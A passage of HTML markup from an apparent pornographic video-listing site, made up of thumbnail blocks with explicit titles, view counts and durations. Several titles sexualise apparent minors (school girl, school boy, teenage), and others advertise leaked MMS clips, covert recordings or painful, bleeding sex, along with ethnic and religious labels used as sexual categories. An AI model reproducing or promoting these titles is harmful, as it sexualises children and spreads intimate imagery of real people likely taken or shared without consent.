                                    <li><i class="la la-eye"></i> <span>715</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:23</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Mallu aunty fucked in jungle</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/6645392850750519082/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="5c392d96c5e7b72a" src="/thumbs/82/6645392850750519082_0.jpg" alt="He lick my cunt let it so wet to put her cock inside me making me moan so delicious" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>55</span></li>
                                    <li><i class="la la-clock-o"></i> <span>10:05</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>He lick my cunt let it so wet to put her cock inside me making me moan so delicious</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/5141566699681784019/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="475a83ac1382a0d3" src="/thumbs/19/5141566699681784019_0.jpg" alt="Desi Girl Fucked Hard by Boyfriend" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>159</span></li>
                                    <li><i class="la la-clock-o"></i> <span>6:14</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Desi Girl Fucked Hard by Boyfriend</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/9754464627210055293/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="875ed1e5a6f7ee7d" src="/thumbs/293/9754464627210055293_0.jpg" alt="मैरिड बंगाली तूफानी सेक्स एक्सपेरिमेंट्स गजब पोज़ दिखाए" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>129</span></li>
                                    <li><i class="la la-clock-o"></i> <span>5:36</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>मैरिड बंगाली तूफानी सेक्स एक्सपेरिमेंट्स गजब पोज़ दिखाए</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/5810513674012157508/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="50a31766ae0b6644" src="/thumbs/508/5810513674012157508_0.jpg" alt="Sexy Maid In Saree Agree to Have Sex With Me For free." width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>54</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:40</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Sexy Maid In Saree Agree to Have Sex With Me For free.</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/11871455196981252932/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="a4bfe19a9f085344" src="/thumbs/932/11871455196981252932_0.jpg" alt="Nepali Hardcore Fuck With Nepali Dirty Talk Audio Beautiful" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>155</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:04</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Nepali Hardcore Fuck With Nepali Dirty Talk Audio Beautiful</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4227260020947916252/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3aaa3e9791cf95dc" src="/thumbs/252/4227260020947916252_0.jpg" alt="xxxmaal.com-Reena Karishma Ashika in Secy Mood" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>86</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:13</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>xxxmaal.com-Reena Karishma Ashika in Secy Mood</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637359764357/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1032131385" src="/thumbs/357/3824942637359764357_0.jpg" alt="Hot mallu girl -P  -P" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>1192</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:57</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Hot mallu girl -P  -P</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732204531800/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb945924058" src="/thumbs/800/2705852732204531800_0.jpg" alt="New nepali sex 2020" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>85</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:50</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>New nepali sex 2020</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639966185148/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10cd6de6bc" src="/thumbs/148/3824942639966185148_0.jpg" alt="School boy wit gf shoking video-taped" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>4409</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:20</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>School boy wit gf shoking video-taped</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2075579413738710823/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1ccdf07adb026727" src="/thumbs/823/2075579413738710823_0.jpg" alt="Nepali sex, kt ta chikna ma pro raixa" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>46</span></li>
                                    <li><i class="la la-clock-o"></i> <span>3:59</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Nepali sex, kt ta chikna ma pro raixa</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733186012194/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb980127422" src="/thumbs/194/2705852733186012194_0.jpg" alt="Nepali Bindu Naked Fun at Outdoor Festival USA" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>175</span></li>
                                    <li><i class="la la-clock-o"></i> <span>9:49</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Nepali Bindu Naked Fun at Outdoor Festival USA</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3295170523299854954/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="2dbacc21e3a03a6a" src="/thumbs/954/3295170523299854954_0.jpg" alt="Nepali Couple Leaked MMS - Movies." width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>207</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:00</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Nepali Couple Leaked MMS - Movies.</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637986453951/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10576d99bf" src="/thumbs/951/3824942637986453951_0.jpg" alt="Mallu - Hot Indian lovers" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>4784</span></li>
                                    <li><i class="la la-clock-o"></i> <span>3:10</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Mallu - Hot Indian lovers</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/199280718592071889/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="2c3fcc1fa43d8d1" src="/thumbs/889/199280718592071889_0.jpg" alt="I'm dying to have sex. चोरीको माल मिठो हुन्छ भन्थे होरैछ। nepali doggy style," width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>59</span></li>
                                    <li><i class="la la-clock-o"></i> <span>6:12</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>I'm dying to have sex. चोरीको माल मिठो हुन्छ भन्थे होरैछ। nepali doggy style,</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/9629001654935566059/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="85a115fd101536eb" src="/thumbs/59/9629001654935566059_0.jpg" alt="Nepali Dhamaal 1 - Movies." width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>88</span></li>
                                    <li><i class="la la-clock-o"></i> <span>6:36</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Nepali Dhamaal 1 - Movies.</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/7704813890389441309/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="6aecff6955287b1d" src="/thumbs/309/7704813890389441309_0.jpg" alt="BIG ASS ASIAN INDIAN DESI BHABHI CHUDAI BBC GANGBANG REAL AMATEUR MILF MOM HOMEMADE BOLLYWOOD NEPALI MUMBAI POV" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>338</span></li>
                                    <li><i class="la la-clock-o"></i> <span>4:34</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>BIG ASS ASIAN INDIAN DESI BHABHI CHUDAI BBC GANGBANG REAL AMATEUR MILF MOM HOMEMADE BOLLYWOOD NEPALI MUMBAI POV</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/8261461434446943620/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="72a69b674dcc9584" src="/thumbs/620/8261461434446943620_0.jpg" alt="Teen interracial gf teenage homely. Full film on xxxtuner.com" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>22</span></li>
                                    <li><i class="la la-clock-o"></i> <span>12:09</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Teen interracial gf teenage homely. Full film on xxxtuner.com</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/12161509101323099350/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="a8c65c17dd0b1cd6" src="/thumbs/350/12161509101323099350_0.jpg" alt="18 Beautiful College Beautiful-Girl Come to-romance with-boyfriend-Bhojpuri-Beautiful Short FilmMovies-20016 (BDmusicH" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>147</span></li>
                                    <li><i class="la la-clock-o"></i> <span>8:18</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>18 Beautiful College Beautiful-Girl Come to-romance with-boyfriend-Bhojpuri-Beautiful Short FilmMovies-20016 (BDmusicH</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/10033180614899760863/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="8b3d049c766f7edf" src="/thumbs/863/10033180614899760863_0.jpg" alt="Cute Nepali School Girl Boobs Squezzed And Sucked By BF In Sarlahi Kanda Amateur Cam Hot" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>235</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:01</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Cute Nepali School Girl Boobs Squezzed And Sucked By BF In Sarlahi Kanda Amateur Cam Hot</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3902181193590686504/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3627551ef52ec328" src="/thumbs/504/3902181193590686504_0.jpg" alt="Young sexy Nepali call girl in Kathmandu hotel with foreign client sucking him off and fucked hard in various style with condom on." width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>176</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:00</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Young sexy Nepali call girl in Kathmandu hotel with foreign client sucking him off and fucked hard in various style with condom on.</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1029778467180034072/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="e4a820f559cb818" src="/thumbs/72/1029778467180034072_0.jpg" alt="two chinese (chini) fucking tamil nepali dick" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>124</span></li>
                                    <li><i class="la la-clock-o"></i> <span>3:51</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>two chinese (chini) fucking tamil nepali dick</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/15331572249564145140/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="d4c4afbb1781e5f4" src="/thumbs/140/15331572249564145140_0.jpg" alt="WARNING Nepali rough sex, runi garera chikdeyko ,nepali new kanda" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>107</span></li>
                                    <li><i class="la la-clock-o"></i> <span>6:44</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>WARNING Nepali rough sex, runi garera chikdeyko ,nepali new kanda</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/6817314802408759381/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="5e9bf7b16f962055" src="/thumbs/381/6817314802408759381_0.jpg" alt="Nepali Movie call dharan bhalu" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>41</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:39</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Nepali Movie call dharan bhalu</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/8316195656941813471/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="73690fe38ea9bedf" src="/thumbs/471/8316195656941813471_0.jpg" alt="Nepali Babe Deepsika - Movies." width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>184</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:00</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Nepali Babe Deepsika - Movies.</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4092602778216081169/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="38cbd88b1258a711" src="/thumbs/169/4092602778216081169_0.jpg" alt="कविता" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>111</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:38</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>कविता</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/16868803651288711523/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="ea1a078bcce04163" src="/thumbs/523/16868803651288711523_0.jpg" alt="YouPorn - Nepali or Indian I don t Know" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>3331</span></li>
                                    <li><i class="la la-clock-o"></i> <span>26:27</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>YouPorn - Nepali or Indian I don t Know</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/5080385183771297793/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="4681276858d88801" src="/thumbs/793/5080385183771297793_0.jpg" alt="Hired someone to fuck my Nepali milf(cuckold)" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>50</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:20</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Hired someone to fuck my Nepali milf(cuckold)</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2731689519668124990/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="25e8e9252079dd3e" src="/thumbs/990/2731689519668124990_0.jpg" alt="pakistani boy fuck" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>84</span></li>
                                    <li><i class="la la-clock-o"></i> <span>3:32</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>pakistani boy fuck</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/12852988613486354972/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="b25efd0bc0fea21c" src="/thumbs/972/12852988613486354972_0.jpg" alt="tamil boobs pressed by husband" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>1640</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:19</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>tamil boobs pressed by husband</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/12833163010299425711/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="b2188dc3cd9473af" src="/thumbs/711/12833163010299425711_0.jpg" alt="देसी हार्ड सेक्स दिल्ली में" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>22</span></li>
                                    <li><i class="la la-clock-o"></i> <span>11:46</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>देसी हार्ड सेक्स दिल्ली में</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/5546502217703694276/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="4cf9226160251fc4" src="/thumbs/276/5546502217703694276_0.jpg" alt="muslim girl fucking (1)" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>24</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:05</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>muslim girl fucking (1)</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640001706864/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10cf8beb70" src="/thumbs/864/3824942640001706864_0.jpg" alt="Hot desi couples on honeymoon" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>40</span></li>
                                    <li><i class="la la-clock-o"></i> <span>6:10</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Hot desi couples on honeymoon</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/16563833140572314799/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="e5de8e7b7ea7dcaf" src="/thumbs/799/16563833140572314799_0.jpg" alt="farsi young" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>239</span></li>
                                    <li><i class="la la-clock-o"></i> <span>13:21</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>farsi young</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3041040097942349086/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="2a33f1db6192a51e" src="/thumbs/86/3041040097942349086_0.jpg" alt="Young Nepali couple from Kathmandu." width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>142</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:00</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Young Nepali couple from Kathmandu.</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/9669436171723000256/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="8630bcf7a1dcc9c0" src="/thumbs/256/9669436171723000256_0.jpg" alt="Tamil viral cute vid" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>73</span></li>
                                    <li><i class="la la-clock-o"></i> <span>6:46</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Tamil viral cute vid</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/73751577693343819/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="10604ab4e09504b" src="/thumbs/819/73751577693343819_0.jpg" alt="Sexy Tamil short clips - Mis Roja boob kissing n squeeze by her boss HD" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>175</span></li>
                                    <li><i class="la la-clock-o"></i> <span>4:54</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Sexy Tamil short clips - Mis Roja boob kissing n squeeze by her boss HD</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734970865235/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9ea752653" src="/thumbs/235/2705852734970865235_0.jpg" alt="New Nepali sex video  2020" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>139</span></li>
                                    <li><i class="la la-clock-o"></i> <span>3:15</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>New Nepali sex video  2020</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/7941043069777086704/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="6e344099382408f0" src="/thumbs/704/7941043069777086704_0.jpg" alt="nepali sex 2022 तातो सपना साकार हो पल बर्बाद छैन" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>518</span></li>
                                    <li><i class="la la-clock-o"></i> <span>6:34</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>nepali sex 2022 तातो सपना साकार हो पल बर्बाद छैन</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/7222445654026743217/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="643b480e61d3edb1" src="/thumbs/217/7222445654026743217_0.jpg" alt="Nepali couples sex in pokhara hotel" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>39</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:06</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Nepali couples sex in pokhara hotel</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/6003626109761987132/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="53512a23649fa23c" src="/thumbs/132/6003626109761987132_0.jpg" alt="Ass Fuck Fuck With A School Girl In Her Room" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>682</span></li>
                                    <li><i class="la la-clock-o"></i> <span>4:29</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Ass Fuck Fuck With A School Girl In Her Room</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/14211038103078203111/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="c537bfdc87846ee7" src="/thumbs/111/14211038103078203111_0.jpg" alt="चुदाई मेरी सेक्सी राधा भाभी" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>189</span></li>
                                    <li><i class="la la-clock-o"></i> <span>4:25</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>चुदाई मेरी सेक्सी राधा भाभी</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/5128968151990966098/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="472dc15c1bb69752" src="/thumbs/98/5128968151990966098_0.jpg" alt="Nepali sex 2022 वर्षा र विलापको रातको मजा लिदै" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>43</span></li>
                                    <li><i class="la la-clock-o"></i> <span>5:08</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Nepali sex 2022 वर्षा र विलापको रातको मजा लिदै</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637255267522/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed102bd894c2" src="/thumbs/522/3824942637255267522_0.jpg" alt="Virgin Bangladeshi Girl Painful Hardcore Fuck Till Bleeding" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>1076</span></li>
                                    <li><i class="la la-clock-o"></i> <span>3:48</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Virgin Bangladeshi Girl Painful Hardcore Fuck Till Bleeding</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/6809352102563053889/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="5e7fada8e7d48141" src="/thumbs/889/6809352102563053889_0.jpg" alt="Nepali Babe Seducing Boss - Movies. video2porn2" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>145</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:00</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Nepali Babe Seducing Boss - Movies. video2porn2</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733519212247/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb993eeaed7" src="/thumbs/247/2705852733519212247_0.jpg" alt="Hot Indian nepali couple favin fun" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>150</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:59</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Hot Indian nepali couple favin fun</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4578738944364796032/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3f8af2cf8a1c5880" src="/thumbs/32/4578738944364796032_0.jpg" alt="हॉट विलेज देसी बेब" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>75</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:32</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>हॉट विलेज देसी बेब</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3328710655346892887/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="2e31f4b46c026057" src="/thumbs/887/3328710655346892887_0.jpg" alt="orisa cute sex" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>59</span></li>
                                    <li><i class="la la-clock-o"></i> <span>4:19</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>orisa cute sex</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/6397225958197820389/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="58c7831d7249fbe5" src="/thumbs/389/6397225958197820389_0.jpg" alt="After long time my Nepali girlfriend hard fuck" width="400" height="225">
                                </div>
                                <ul class="info">
